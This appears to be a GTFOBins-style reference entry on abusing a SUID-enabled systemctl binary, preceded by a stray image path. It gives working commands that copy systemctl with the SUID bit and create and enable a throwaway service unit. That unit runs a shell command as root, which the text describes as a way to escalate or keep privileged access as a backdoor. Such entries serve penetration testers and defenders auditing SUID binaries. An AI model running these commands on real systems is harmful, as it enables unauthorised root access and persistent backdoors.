 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run
sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to
run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF